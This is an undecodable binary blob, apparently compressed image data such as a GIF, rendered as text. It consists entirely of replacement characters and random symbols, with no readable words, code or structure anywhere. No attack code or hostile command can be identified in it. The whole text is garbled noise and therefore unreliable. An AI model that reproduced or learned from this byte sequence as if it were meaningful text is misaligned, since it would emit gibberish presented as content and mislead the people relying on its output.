����pלoQ_&'���D�$�(8i@�=�OD�U�oX���!E(bn^��X�`P/�a���ê%�Ěϭ4�4x<c��["�����D��t�����$��3�9uT�-�74 �B�$?���0�0��Jx����/0�HY��*ؠ���D8h�� �h�-+G+�����X�z���g�C�K[��4��(;��v�Z�%2���r&�B#/�z%
5p���
&���2X�b�h��!� � ��i���N�g^-Y��#�!d@�j�#j�æ���#o� 4�!�r�K�%��XL#�!/x����r�S��n��4&�j�.7��e���9�,t3���ʍZ���~W�2xB,�s��lc������	oW#R@h\[�˨������ ��FpFL�� �l�I�� ��ވ��c��m�`/�0��#��F�A�ܰ=B	T����@p���ɧU���(��&����|��@�Y�!�t��D���bb<�T�E�i�Z��9>b�/,�` U;����(�t��I��	*p����9~H .Px!�?��t`�y�v`�5ty6
�?~�W��a
 v`���(H@�7�+:0
� ��&P�@`�@Ё5@�!�]��B��t�(� 2��g �rS�H�f�ʙ��-ڏ�H���mA 45<p��P���c���Y�f(�@��8�7��z����ޘ2$��mH�p�m�k&"�?6`�� 	|�` 5�@�'`��3�}� ?*op!2P�2�	��(��5 �5�<6X���&p
�'$��4�|���.��i�nexB(�����@S��x����с=���]l�&p�&(�"���(�lX�-pk �9��6� @�&� ���q� ?��v8���@����:p���]���( p��n �gɀ!xųɈ%�L`����	�b���0���j sd�T�$g �,P�!��?B|��������>�0�d���vPq��"�2-�t��FИ�����&@��2]�}��W��sP�&[ J�H�xT�vAB�'7���ʙ&��@@�H���-��4i!o����9�r�<��p(�������@�������Oz	>(��7��* �Y ON������#�w	d�~ �r[�+jF(���p�!`�hʨ���i%H�+P����`ѱ�Tȇ�r�DS�-ЂxL�t$�ԣ�"P- �&!�
�����	3r�Ȑ��(D�ȇ��Yi� �%�JX�	�0�����Cp�}xr ��p�UxL����(�P�B �4@�gʊ��Nq�����M�#(+I��Ҋ�P0x �q(�z�X�>xЅ�X��8j�0e��[���
����2 �|�E006������JT\P��Ex� ؘ~ȇT���0���xڂ:�����=$#�u���cZ�Ok���7���'�]D��"D
���Y&���E��j�p��
'P0 �!��7�Qs�ǥ����l f�w��,p�:��ey��{�p5X����P �	| Is�(���|  
)�
3  �s���`��Qfa8 �ɲ�&h�W��P�v!Eq �؆P$h'8Ȃ�r��	(� �&I����x��i�y"�4��k�8���"	�a�^S����I��ע���,׈ H��D�l� `Jꁞ3%ׁ��[�3�`@�TXq�(k���q�fa*��ҕo��vY.uH��X�n��7�r�"p�&2�&:;hʕ�����'��,�rkXQ((�5��*�>D T�MD �$���0a����8�#�W[� h���(x� ���6��9�V�C��u�& �x#�4P�٢���K�0�s؟z�v$�m�8�rp�}����L)[]���u;�d�0d|�rS>��+ kM�OE�J�����Ð:*� �(#Н�1�;���!�c�$���#�� ����@��6��4_�1��HDح�A��g��JMn8_���\�����&��84�kl2'�"�a��"P&'@DX�H�-B����԰�B��r�^t[*���8����(x�6H��-0 �����:�^�'v5���`�(x$pz4�w� ��P��ѩ8�_9<�)zR�R�!�[�k��%܃ᆱ���
7�М����d�)P�y1p��@6�	������J���x�N��^���
�MP�$���Y
H��/�Ȇ`���d����ъ�y���U|�,�+��v�?p�-l�1��
c\T8P9," ů��B��	l�& �����>-Y�oc�G X�}E -H���4�#�fj�6�T'��
��Y�% �d�E/tS�@�Q�,H�J��(g�S�`rp&Ќ*e5@�0[�r
���`\���<5X���.؇4�P��@������3��r�"��&(5�s��A��x��0�PpD� $�?��q��}�A�[�	�������!�e���cT��h���Ն)�y��x"4(N|/'����W�	��	��P����#�:��M��(�4�gx�Ѐ  �����X0�$���'�8g	����B4�Z+D�Jс� �]�4���E�8�����e=#@��.0��B
��7
Ybd�db���>Q�m��By@���g��
���W�$���)�C���;*��VX����;&Ё���qH��T�8�P��yQ�jp5<�`�%�Ig�`l(�5|�
��x^�H$H�xņ �9x5ȃ��hd�#@���;cn���n���J�z�nL�u@ظ~�f����#0���&P��<��(����(��H=x�w�5x?��j��y���qh����`p��؆�;�@�"�����_s�\���	7����
(\�L��h���r�c� �3����Z����/xZ�o��J6�������$�eD�f0�8�V��(�3H �@����ˈ[��;�!��D$��r `6��8`�zk�o\�` �[p��1G�}� ��m�k�`�`���Erxpjiгa�[ȆE�mM�H�����?�0�@8�;��'�!p��%��-MohP�K�uK�S/�x�?볳{"'Ȃ �US�S���/4Cc�ZB�!��yˁp��8�j8!�@!��  k��*X�3p�E�(�-(�&ءo�u� p-�-@�-��A�y
֜��U �W@j��W(�%�p��h�����/�L�R��R�w H�t�Эd������o�l�p�Ro�xp0�X ����F���?�?@)@E0'NiE�4<���B���
i��B�����g�_�
�e�y ��q���]�7�d��E�$�/��
S ���6P��7���+�MD�g�0���`��"c���o`�q��W�3��7���_���{m�kyh y yp3p��w����	`h�3���aF�@N��P�	0���,6̈�a:��4���8O�LWr�	p,��X� ��.]�W �J���C�3]�g��!M�t)ӦN��#�gBy�5k�U�ծڮj�&��@2�M�ٶ�|�6.]�v��Šw�Ō}CB��#N-��Ŏ�B�iϞbάy��/�,Mp'/���`Ú+����f[��w6�t�ŭ�!_�w�m��/4�&#�X��b��۔	��ʛ�cwگ��vQ�0#Ϫ��fϛ������:�4$�� -�,�P������d7�p�7�� �ȍd��� ;�`�L?�= !� � ,    � �  � �	H������1cƝ�f#J�H��ŋ3j�ȱ�Ewfƈ$��_I�(S�\9��K����L͛5s⴩S�M�;k�y��O�H�&5:��ϞA�B��Ut^Z�C��ׯ��l�h�ehӪMKs�Ϸmٖe{�.ܻx��并�߿��6�٬A2|N�]����Vݡ3Cc�d�X�Ȍn�ի�Kp��t�x�X��Â��x�h�V͐��ֳ��L�d��w����i(_�<^�f�fK�}�;�ӳK��xD	�2��UǸ�@���K����={2!*RD�C�*�����9�!���- �?2D�@���@D�TpPD$E��p�?e �Fz��8̰@���ȉ*���H萇 ��ã ��!78�3G�4�@T0r(j�І�1�?�F�P��aL�f>��z�5�@i	�H&��Bg���ߞ��I#����4�A-�3�gt��0��DR�?\�����z�3�!�J(1�k��DM8���'��s�3�A�H%	`��w$6�J,�0� s r�a���`s��a`�x˼�U�^�%� D��������|
F��`���?G�Ї#�8�0ِ��qL���$P�?����?M�?����z���J8�J����%��tx�ɮ�@��>����YRp@��X��H?8���a�;`��~���L0.�)��:��(����E�Q��H�YJ�ȐA��C��Bi���3�6I���� S�?H��@NP�D%���F2���ɩ갆(�1��+�@�!�� P���d��=8��s<�zAY��P���m��`��ӕb\��?��!�>	hĺuQ�z"�v���u���9� �E4�OR T�1�i��d�R��G����i(!�q�A�BwN�f5�G�R�m�cZ9@��+E0h����:�l�jh:�y�����t���X`'M��A�A#`P�;Ћm��?���(�$�Y��� rl�9(Ćr >"$c�? 79��(`�t��A	@�/�@]A��#����h�{ഄ��9DM���6�!�ׅ BP�b��a�5a�	���1�G ���������9�������k#��?ڐ��cp�Gb0�,�	JPC,�a�j�Yp�0�	N9s���"����L|�	 ���#]E���? �>la �A�u�>�n�ՂZѲ�u�1X	0�#��t4c������$	xAA�@���
r 	쐟�rI�*d&Z��<�	-(@(����F5��B�Ê�T�;�.�#;��@E�Aj(B��:<�}�	N=�@ )H�
�)a)lR{�Ԑv��Z�����<:ë����/,��	���(&	ɁW�D�+� �p�E�d��A��@��o� 	�EӪ�m�TQV�0@�6O��X�>�Q�i~HTpR�'<�4l������R �8Ry��Zz���V4�1!�s��z���QH�����+%YaD����E!�H��s���H�$C��6ᶁZ�m����jlR(�=
�
T�
�?��px��(�@A�Fi*�x���Ծ�
���0���tO�/R��CV�� �9���y��B��>�/waBо��XD�w�0:Nx��c��H�?G
���2���$R�yh�a��^���TD�B��R@sA��l�!�l�8�a�H4&�XD�r�F�Vw���٫1�!uP(�@�+8�v#����n��>L���a�0� |� @�`�LX��v &�{X�6�����J����9���H�tp��Wb��~��-l$a��/:�6�:Bz�P���� �;���1�!��r1L/�YLA5B@ AP��]��6��s�@�j&8#}lqi7A	6o���],��ca!N;� �����+��6�
!��H1V*t������1���}�a�q
!�E�?%�h@�%�FP�{A�d �4�x7ř���!"8¾�^�|���s%������U�ht�xVw=�� ��9�І��Zk,aL�t�:(���Pa�B ��K�
�B��s�9 A�q����De�C�m�B���rK`�xS��;���>��"���H�kv�#��ʇ*Ah1��cv��h�����F�#��8�`Fp#}Ʉ$�����J �"��A�B��D �e�P\05@b��&��
�0Lx�v�4v��m��G�p(�A����r��p�`?spe�`L���@�7p�f�"utp�i2w�+GOqj	�+��G?`p3C(�F@�$k� )!��m@0S�HP�.J�9\`�0n�8��
 � � �f0p"�cN�7x%o�v��n�>p
�@�0��l�	�"u��1��g��)X�3.���m�v5c34#!q�� �Egudx�� 
�4��w	�+tW4	��e>XW4b���@P��f7BF��
��4��*P0[�
�@�0
�
��� �Y�� N�<g��o���B>a�B��ggC6�X).�7.�3�8�� -�T�h�q}%�=-�v����vKULl�� `��r�`ɲ
�a��
ud �P����S	2� �@� ��&Q�� F�k�G��G;�e`���X��P^Y0!ƀ� ��9@Itnp��:g��&bPRR�.P'y�7�^����T	�h(0%��a3n7h �0��oX�o���eN/��7��p ��v���1�a��.I�!a�{�p�t��Xʸ0}�Z:0�@,��raK#s��eX^Q�Eޠj `L�gG c�o�I0\�!�ĥt�������+�ؘ�01���`z����i4�oX0_@�I9��0��5$�X��i�4w�7��������Y�nK����;��:�1ka�;�@D�E��T0u
�(��M�F����(�.G��ܰ � \�e���w�0��B�M��;֙{g`)[�)�Pf��
S
i:68 ��h6�|�6 �@	9(��+�(�w�
P礟�� �w ���@4��>���苺x���� [#
�}�ALNP*H � B�EW���#�qN�p���	��� �JA��W��:�%õ$A�Bl�jdCuҏ^ ��Pf�� 3��8��Ҧh��	�o��hW l�
�(�p����5��Zk�Eͣu������n,0k�0.��� � } H� �-02�qP�l�[�;,HP9.� �*��cR�b��9�<����2��i }��3�
�@N���	tX��Q5���M�f��0#P$��BPO2��*'��0e�!�H:��P��,�0k����&ͰBO�1�� �-0 -`�8�W@ ��I"\�3�3�[���
�� D �X�D���!�%!��!W	�h'A '�yt�03$���{a��6���TJ���)��c�������0KT�J1�!`3�1��C)I0�8	X(յ@�f����/t�-@7�#x0:Qe��
P90s�+�� j;��^�%AUH�H��5A	���(�('.�1.�����(1%p�KՃ4�	�P��9bn�0(��kF�_�J1�a �RG�ʼ��X���(0����1 ���|�� � ��/�cMh�� =.P�
LO��Ѝ��t1�`���-`�j�\ M0���^�q6�=�b�S�8��(�a�; �����W��o�$�6 ��9���`F���i�"o���`���I�XGZ]R	VuV.P����C��� P ��-� 0��� ��"�( �pr��ֈ��su����uV{��%s�M`V�H,j�$Q��	0CS�<dC'�pY�0�p��h�k��v@��	N�#�ʃ6�h��ŒT�eP�x�g�����`Y��� ���0L����r[` 5Y�����`H��� �<G@����0�`�P �"����PU�
M�
[��[��Q�`3`E|�yc&���[����
u����v&.���sg� �^0
�@�u��hZ�+��@��[3)@� �Ռ#��rZG��"��$A�Xsx1[����qRG��n"ºƘ��<	��� �j�� � �ʠ� ������p�sX�Ii���[ �E�� 9�JFB� ��
ר��'Y��.�3}� �"k��:�0�1 ��@63 ��@�I4�B���`C����%����&iS<�[D{ � �p��0-s� �}�Ӡ "��U P�'EB1�`����0��ЩP��ib�%���ZPZ�
1nѯvBV�).@�ٰ
��	!N�&i���l�M͓V:���A�@	��X/;C}���a�٭]�R	�q6�HR��` �3�L�� 	ڍ��y"@�<7���*`�2��0�P�Ơ�A� ��^@1w�mЀW�6B4,�	B�\� d�K�y��`/	\0��c�P�� �F���6�C+���Z����q�� Z}��@@jph�nu�� ��jM�'`e&Y�4�-W���0w�Q "``�@�i�i�=T���w� C �Op����m����8�s�
v �P�����
B ���t����(�+S�() vbg�����
��h���P��M�U���,�$�T��aʃ�����p2�1Of�jg
��	f��f� �mj���PC �����3�i/ot�� ���U� +n9�`5�q�q0yT0 �)�0�s��R����Q�Sm3�Y��v�؃c�����F�� �t�@@�� ~�@�:��j �u�n[Kq�qF��g��I�`���f�32��P n �E70!E7�S� \�g��v�@�>���$�q��	a`QR{tE)�S�3A pz�Ԋ6���+ZOp�+����;��ꤹ�	V�(� �P(��Pi���a��K�@�=����.@�8Лb|��7�R�;p���q��`a|ÐA Jb(��)�q�{��A�i��)��(
Sـ��C�c� E-
��En�c��_�`�#�U�]a(Ȓ3/X	B�̿T�9�ʿ���V�����Xn�G�+�hX�I�7�� �OY
J���l�$H��)34&5
3g :���,ؾ;eX"@�����(��� �m��@�<ڴ��w�L#䲽xe�
(h|� ��3j�"@ �&L�$8��M� ��Rq��؂���q��R�͜��A��0
A��`颹�n���w�ر\�n;6,=������2���H��*@����5h�1��D�;�P�$���"��C�8�؂.f�*����yDk�����!&�0�a���:
A "�X�Fȣ&bY"��(��X*��I�%c�9ĭ��ÐVʬ��4tHD�3�pa��ya:9"�>�*>O�b�JX�J?���J�>�b��OJ��

,���t�|`�����	�P��6J��؇�4x�U��l+`���l���L ��� tX�>~a~�1"�� 2� IF�#�(� ��D�A��b�ɂ���G�,!LCb�$&C&�"0�"�2�H\P�<��BA����oQ��;Ծ��rT?�x�-(>x?(J������
PXj�3C�0L5� ��ف%@��&l��G��C*̐ѳ�Ё�5��aj ^��+�wBH`�@D%�x��>�p�U���A�$�ѤJ��&�we�Z	�S #*����
�GR���F=��B�ܪPG��/�����-HS@�*�#��b(@~8�eu�c����}Va�ŭl��&p~���<�5 �AD��զ�)��c<pEa'�(��B��p�q&8&�e� �(�r��B�-ܮ{�3"��ҹ�o�A4�"��ߊ�x��� �9�C
���TJo1K.S���O�3�|8h�9�|�>�J�V※��%�"h�$��BtRXĀ�i�Vlh��A�T�c	b�<�Cy�l@�h@M`C^�Y:"�3^����PE\ ���~Ypq�8��P�?�
;\�����Цv��\s��h��j��!��DZU�>{���@���*~�"�҂(��@bh!?db����U�A; K�'�\�HhU��$Y��`iX�1���6�C7����@F���[���/���p !	Q�6�i+�pB��8H���$X"����pr���E�|Ń���&l�]�����
�R��DPc��O4��p�Ka`�bȠ��3��V��-|�Cc�F�౤6@i��r�	,�y�\�p��v(C��F��38aYȂ*��
8��U<#n.*��mV�R����,�@�(e@��&�4Gɂ�X�,ei���OV�R�rУr�8�f���<�c�ъ��c
�Dc��#�d u��K�0�9�����>�Q�b3 �<���wV��T$4�� 4��hҠÈ�2؁�Z�(@D�M��6�H f`� �9�UV� �	Xi�`68ANPyJ��x�9͡giV�4`�?l9U�ˤ��P�:���X�Q�O|ث(�c��,�ι��r�Us�]fg� @܁�e��h�[��
�--
���#��y��i��iP�  �"�p����Odmء�L9� 	Q֠�r�M$,1�?���-9,���""1�zֳ�����hD GpB��Q\!�9ԡ�x��l}���F�?Q�SZ�"� K��" Fh(���*:J�:����JH+4��0x3��:#���c�P��;���i�	Ѐ�P�;t:"5�B$r��5 0@����*l�~��K��g�D���������d.�%4Ɣ!$�o���X�T���=�?`NtD���`9؟���>R�2�"(�],���P!��f����h᳓�%�KY"�&�@����+�P�N9j�0��|��'* "MPCV���.7O�C��A����f�������9�Qn�����P#��?\&����9Ƒ�ݡ4�]1�[�Iχ΂u�VJ`N�P�	0L��]��Z6xG(B-�̠h�͸�P��]FV8��j�Z�c��ȸ��i��
� ��l)rE_��FEX.��\�#x�Z[������;7�u비,��z,1�����o 4���k��r�@a%�!�+[5����Ll�N�h
.���W"� �=�̒���XVXճ\9�
�J�W�*�,gE��j�)Lx�����=��*��x(x"o��&��	A	I�Ɖ�! @�5*��2'��(�x
A�'{Z� ��kp�����;v���#5`v����
4�
r;(q���� �b���`��ꨑH=��,RJ��%���%��;IBW�� <���I(�`��{��c��b?��i�
��(�BxY����
� 's� x��32�h��$�{ 4�2P�g��[��r)��=�˶�)����(`
��D�[�P�P����9�P� P��}��2�-�+� ���Ah��C�[�W�x0?������ (��X�  d? 왏{&<�0��N��7Y�Ҩ�3"���!�*k�:���uضB��B��DvX1�Z:��-s���Cq�� ,�\�}��Nt%V�l8�P8 *(�8��v�؀��b��>|���&��7Ѓ����h�x�V���D54��&�!.���x�Az�b69yá 
梲 �9*��p(�H��b	��.p8@��%�2����?d�ns9���{������$�58��B2�y�9���`	Ph<v�)#�/+ ?�r?WįW�
>����`��5A�=��?Ȁ�JI������뱁Ą@�_ �3��3ȃ'���2��ia#	+�{�'�(,'��i��20�$��#�#�j����!�� AܪN`�y|���Z+0��-���y�x��!�gx�~`	e��i8��h �a�oЀ`�˘ H0�%t��X�C��I�̓�B� ^�;@��R��2CU�F�H�%�v��k$J*{�d�'0��d4
(� A���,�>Ёʩ4(A�t�u|Hѭ���Cx������D�	bD�r@��A�@ �9��xݠ=�Rk�j���I��`�@�(3`B��:X�O�R:H�������8*d H�=���ح&�* �3	�3�4jCk�F�0�6w9+�` �+:��(�B�����+�R{E&����4%�O���PAB9��p�(!��%0�`  E.�`0�v�u�4жsȇqx������`��<$�&p�0��x�B8��57�p��T�y��F+�=v������ k����U @J@�!
��M	�
�ŉ#�y��,`	�?�ȸ ʕ��ʎ��S�4rN8��g3�N"�
�� @P��:8�@PP`�X��`�@ H�\�����&X�8�5��-�]�C�*0�pV�ly�!M:Ѓ], ��z�(J�'*3\H   жgh��-��A��`���>��b�2*�z::p��6���n���j�y"���kc�Xф�B8`�Z݁�yEBɫ��:��!x� 	+�6`�R0V����� ���e�N+�l�Gp�l8 �)u �A0�f-L���<%��Ӄ`﬍⊢��Yk�ٮE�s��S]��W�#�z�&a�r2�W�
�r�x �N�rt�i�,-Av��)�ф�� �+@�o8|�4pNt��H�E�l`>��S$�/��Z5WN��� @]�m�8e�:h�GH
8��BR-p
0ڣ��h�xb�?��ex���| �=���@c)x�oP�s����0$c�l�2��Уt�!�pՌ��4�_�� ڥ*X���_�h�v��r9�r)+  3�+E ,x�?!�(:P&p棂-x+��Ѕ sm�)��/���`&�c�m0G@�"H&�B�W�,e-�nx�#8AH�?��8(�Y��i��|�)Nb��Z`���q�/��-�� �o�&� Ǣ(��T�t
(x�[G�{TPJ��4A�q�vH����LP�vX���,Â��p"#��AGC���s��H�B6d���*\������@` t݂E�����p�x<8���4'/���:��Z�V��l���q@��%�T�#��P͓�9�8
U��ZV �A �L�G��Gp��3�l�)R kp����ʇ�|�cFz���P����
�8�-@be-��Tx����v�s�xPR|��u�����ِ9�.�yMg}Oü�n��8��u�|�%�oi�"��ȩiP  B �.�8	(,-(�N|�4p%0���'�a3��:p��Ѐ���v����
Zz�ZR�&H�i�Z4H�����L��g8O�X�> ���~C�4��?��+)�2�)����2��qH�sp�1�
&P!
X
p�`��x�Q� p� <Hp���7؇JX�% Sx�2X�~ض��1t(D�PH�H�P���`9L�������A�d�H�r#��O�4�%��J4­h
�<ь~2d� �#x�N�O�<��0�}H�l� P�?��l$���8v�Z����q�h�� � l��l+��g�"	l�h�D�I$"(<ȃ�7 ���<�
���ځ��(��2�(�*'�*H-G%�3j��2?�)VI��H$0�N�EjF���II��q,x�#H�x��@���� $�!`R�F9����c�j�^}�s�
�@��G��0S(��6L��ؖ<P`�MJ'C�P�@�x�g�X �� x�&> H����$P�7�wK��iT��`-��Ǡ��K~���0�r��b$���@��)�Ox�Cx�U7�uБ��r?z�U�>hP���r<s}�ڲ��"�8�`0������u�v��y��D�+�"86  �H�tʀ0֚v*�@@�2؂�x3+S�����������U�g�p;�h�(� K�P`szF��(A⥂u�r`�L`�/XOȁ�a P��6 �rĄ&z ��ن ��p�Y�J� p�����H=�P�T� ���N� n �� (����XO�Y`lB�8��'Kk89�����AЃB�����=�|�� ���ω��W�rk+�Yy� �P�e(�� z��1���ȑ!�� rt+�63p�P�J�Au�paH!G��ԝ�tNY?ku(Ts�,��}��4 ��}K��'�(R1�v�!j�,Y�(R�-e�l�t��Ӟ�J�.��C����?2h࣫�.[�Q��
߫g�Xh�KO�
�m�`��ܤ�rh�@��r�m��P"0� %3��H�������@���C��Y)�5[�����2p����
�&/ذS�L];��ؖ-�%������
�]����<g�:R�Ś	����J zE��AX �8�X�"�!�2���� �5�� 3D�4DY����	'���*��u�%��� �u�Pj��#C�1�#g#�`���j��CO�c �G�:(G\��
�`�CE0�DV<�O?�<@!Tc�~魲���,r�/0���uCt$��?#���	s��� \yu�"Z @����nȐ����쐱E��U��ڟVN�=� 
(�)�\2�1�#��ev�fJ6TC4��O��H
x��QD����e���;XQC�
(�@p$�@� KPA��$��xPQ�* %]gz��Ҹ����B�RH[�� p�3�X��O��GD �N���E5��?���?gD�BE�#B	X�	p؀@��Ȱ�G@�� ia6�h�=����&��Lc�? �?OP� 6�C�.�GQd��Xa����kC.8��7Ϩ��I��K�B%�9�q�?Q(1��wX8=���A$[lQ�LZ�^T�@uhZCE$Ez�D EpQGM��O��a1_7G	CN��l!U��+�N4}D
�b�� z�Pl٥�����}�,Brvċ�bq�B���D�<Q��`�����=���0�	@�(�@�c�pE(p ����9ى�@�$A�"�"�`Ok�A��Pla��_zƳHȰ�T���� &�!9 �4�-�j(�ߋ\u3Y�g��G
�8������h=KIn��?�h��<1Y�I�
0�� !���'��-��[9O6���!M^P� ��
`���5�	 �� A
�g���@���E�\��\Rn <��	0�-���.�uE�a`���P���S���5���P3Ђ�PЄ��`>�"`��Bb R��f0�*T��h`�����	3�8�?��>�l�qM
����!x(D
Ѣ8�c_`����4찂��! �5( ��$l�\��z�T���� ���<��)7������d�A� ����\�g.���*'�X[H}�;8 xx����6h�Jf873ţ��E(�sܩ��f�Z�bHk�������RS� �F�Ij�f�P����������� @۵��i3A�@<h�s8�&+���)�}�d:��X����B`���ˢ\@B��*�ŒgAp�"\�����p`Ç:�DāZ�  н��	`����2x�PjE@6�
O�C<!���}�����-�doZ\�������hH
a�o������`�
H@���0�wL�@�d0E���D���%`'x���D���7� RL��S`��S]`�2 �@x��>��Դ|�v�'"�TE�C�K1���P*,8:����+���/b+mP���ʟ���V� #��xͭ�H���#�����s�`39j���� �h�Cz�  A`3d��.�u"�����8���� Up���2�A���aY{��p(  �b �+7HC� �/
v@��C3f���1�W���|e�x"�уt�B�+/Q�Q,(ೆ$�� �?�قm��̊�љ;��"`"����"����x�2���AP�!R  �c2�af~E���$$����vr�X
@�,C��͙������N�v�8��_�q�'B�Z���C@�Ԭrw�s�czZ	'��A�@�j�D����1:C���� �����QE]Z�A��4����D� �`��">�����8�l����b�cvhhq`E�^6 !�D~(�?��v�����О��?$��m�;Yv�/�D_��}la|�54tv�C��;�0�ک�ph�����9�ƉlܧΙmH�>ӂj���lN�� �(�b��:�h≈��n4�
PSOB `&��ՠ{U@�0�@Ђ_Ѕ�0���*��K��,��Jj 6�����	��Ȭ�P� ����GK!�V�?$@� 6����+�C!A�!��]�CKP�<
���
"]P� �1D�C���?���A�����?A*��~鈔}�j����A���̆��!�4�	h�	 �?����&��� ���Xҝ����9���U���@����CA$Pp�X�U��V�x�1x������,߬i���9��9����$����XQsXQ�4�)��!�@,�1dCC�@C��T���D8U�SY��#���A�|����L���jA�&��j����M�~l��%�P�C0p�p��`Pɹ�$SV�Nj]Lj��"���ά��Hܨ�l,`B  @P��Jx �F�?h�)@�O�Q�Y|C��3`g�a�"Cl?T�)�@"AS��4l������� �9� M��
䁒	�0�U�°���B�Di��b�C7 6�)d�N�T08�y�x,A6P �Y��P���< π�K�V�,�EaE&��ZzE$T�=��"��(�C ��^�V��pA����۰��$ �%�õ�16`�,�GaC�Cf�A"HC|�g�5��9��@"�?@���%,�����B� AՀ���]"��$����D� qbC.�$@T:���*��>L	��W����
�,�a�i-�0RULʥV� �U��W��.��4  � ,����l��S�0 ![a»]���)$�3�4�6Tf�@!�A�@;��?@{1  @��ixΙ�D�'��?��|���}IA*  Bu��Q��A�C���	��$�oXe8�C�����ř�4��1���!�h�Vg��_0���>^
��9�|����T���)(�(R@Y[�U��&CT�4�fC��?dA5����8`�4p�( ���i&
�x�'dA�JӍ��?Ԁ�RP�pEքe�?�A��*��B�,��X���T���-^�!<�0���n��Z�QAgA1Q個%���&�@U�[��?�hdS��ꈹi�2yߟ�������&��3���@��&LûM�C��`�?h�FA
ϳjA�X�XA��X�unRD���K��_�D��T�ڬ�FF 
�0�H��G������J�0d"�$��l�$�)�L�@��|6�� ��ט���[�=
8��?tA"�l!�Ju�u��3ЫY(�Z~љ��U��T�&h���XP�'*��Ц�tJL�DA�FVP�́�K�A���T�q2N�E�1� �!ƍQ �pY'��P�Ŋϼ�JL1��@��a������B*|i�.P9A���~5�uQ[�R�I�_eT���r����4�I ��?�D&" �٩\ي�g���|p��]��@���(  4A�Y`6p���(� ��*O�a�Ct��8��dZ��Q��䀔p�+1����j��_�G�({�������W� Ch�:L��&ʹt����7���qF�
Z�� �����Cx�4��X0�:԰��C���7�!��t��pA�x�I��f����@n�A� Ǯg0BDm����I0%OT����~T�3��$� h� �ʊ��G,�K�[g�,��L����u&�!P�(���5٘����3��ͅI����)[��B�%6�a��8��0C�p뗠��3�C �t�Lq	�����}���C*0�W����`	���h'aT�{(���TU ���{�(�����.�zE2�d�./�kE�I䀹:�_�J�C!y���������3s@��5UAQ��
 
X��^����8�<�0C���;# h�������ѦZA��=�9x@!`���������nnRC�u@L�q�TP��䪱�AC�󔜬�0�b=A���UD��A"T̫�j,@:��7xC����2$�
ƁV�3.(� ms�
A!C�Ig�^�$���.��&�uSCخ$Hsb%�&�A;�Ch�!�N�4� ����+��7��4( pB:�@�,���JoFI�Kk�8��V�Pq��4c@���H��M�ꢳLx>�?��eEC�@祃7�L\�ݶ�?x��? ��B>��r����~6�Y7�XO<C�����8�ێ�) @�9�K[8���?h�� ���&	�? �CĆ"$V� L1�Xm6U�`���z��L@&i5��anR�a��3��h	"d�*�`���>Q<�lDB�A�1Z��<��C��V @?0�3L���.?��
��C�� }<|����ڥ�U��ۥ΀����%� �L�<4&�@GA��x�(AdQ ���a�ې�|EMo��tViǀ���ERO����(q��՞֤�VP`H�!�H���K��C`��;�����!)Wt��x��.C���At�26Ϻ�{Փ!�&!�:_*ӂpA����]ϡ8@:� �b VZFi��1�� ��~��!�$�
�����,B� �̆4��.Ӂ����������8�CT�G(@���?B X�8X�5����0��)@*��˙2�����{�p ܻ2�C? �3���p~�75�UI�-���L��
8��� rU�4@@(��noP��o���FC��?$A ��U��a�8��F�d ���):A�<A���.��*���b�?x�A��@D��?�T�&�NT�aB����P!y�g_*��@�!�{�uC�I?@�?�u߰�);8�-GЉ�V9ܱ�[����dX  ��.�!,�iԓ����P\��"BN?��.�ӟ*#�ӣ��L�<A���B|B"�C,����fPB4�#Ќ:��T��R"B�gA�TҥK�Ϙ S�������%��y�?�Ws�Ql2������B���i��ϗ �T:��[AiE5[����Bɋ	�<��"ȋ���[���?(,�C�E +����	&db���:.��PG
T���qR4��y�$��F�:O�T�2G�,H�������
� #̨qn�TY��9�'J�(=��	�B:���T�B���S��N��ժ��N�eIDGG�,:���2��,Ss$���_���N�2A<��ԧϊ'~d�*��������x�(J��|�&GO$Yr ��A ��7ޜa�ç3�e�%R�3	� R�$?���}�_�������Ƃ#�������x!9���ϗ(�@�V��>ވ�oҚ!�>��CD���/�2ĭ����a�7Ƣj��Ђ�"�x��*�@Z!	52Ad�>|�Ġ�HB
������)�'4��%��x$�$�	0�I&��O�4�pB�6�tB	��0�(��G����A_�|�7�N����* ��D+90	�@jDF)�I"öt�'~8PEP+kb�qp")���-;]S%����'"u�ӞrH�Z�)9@�#�Xb�ž7���Ib���#�>�t!�']"�"�`�:2�	�0KC���B	 �PR? �b���>���32�'?@��F�c��1�2`�s�("�(�5|#�5��5�H")�C�4��-�`�	 2ˏ$�H��5㔮8�#�I����wO�e9��[��B�7�����_#��%���1N�Ï74��])ވ���9��"�pi�� ��Gԍc�,�������zA� gP��g�hK3& �r�YP����}�k��S���1��_�L��=��ë&$�k�X7Ì)�u��!��8E�	�;T��p�甜A����+��9�ﵷ��O?e�F���'�Z�%Dbʮ��RB�Ep"MDr(,��ǚ����?۫׽���ƁU�� B�	d��cB,�<��^��R�����
3�f��H ��M�~+�_��"�+�+��*�c��l��Sy��D�1-@	:`S���p�8QP���A�ep~hD���������
A�$A|�:EI��o�M�E�ȸå��$� �` G��İ�	4"RQP��e�� O��YN�\� P�@11"��7%Q'j��tv/jxK���I�x���!,h��!��������Cb8 1��e-�?ah�;�g8��P*��� >���wz�ZAb�1�!
����p�}�p�k�����°B⫡���hZ�9������hrncZ��t�1�!NTJ������
A氇FN-	L8 -Q���DQ���7�V��#�i�+̡M�X*�&<(pIڰ����cm�ҭ��V�Am�T�Q4���-��#Z���1B$hf	�����ÿ���F�pVg߁�����k�4�' A�(ȁV�LD�0{�0���²	�������AR� �`��V:%{C# 8��"`��8��d:��|ZC��0�;��`� �x�D��#�c�F�m(�q ���	H�HڐYN�
����p l��j�;2��A�_:�є� �7ĠL�]��� �81�������.k`8����
ˠ�\����١�0D#� �=dB��l~~K��?A�C��J�?F؆uM+[ْ�F@�X��[�V	$��b��	��0�[)�p;[�D?H�X��,X�I�u�;&p�I	�)("��5d�"&����x鐖խ�!�  �!�09�(H��L��|�,#창1H괌�-@� �	-�A�� �{I��s �F���4��	�@��B�aC9-�;�R���#��F��c�6� ��EpT"���A�& 8d �'r&>	A�&a5�3A����mX&�"jFH��`��2��� E$<F����O,B�hB���`~���!�`I.�W��6�E���7��hJ0	�y��5�ܖ�]3��`�:�����$*� ZA*�[s�D�x�q�A d�7X��� �?� ��q�.d%k�
�@,O����w������Q�F�@J��T�P�A���x���	rFS9A;T�
�b�6�wW�	O+!'��`֬�u�r]&8�jbL�� �5������@BE;���5��>(�R���	NAEn�8��˹Z2aK�k��'�'d��$��`Im���>b���'�L� �@�?*p�1@~��a�p�����T�s�A��-`�9y^�d7�KN ����B�b��Hw%�L��5���A(A����
�W	f>�H�x@Bр���@ap����Ca� � ��#j����j��l�m�`Y��^�j�����$��m����Ҧ?r ���~\�
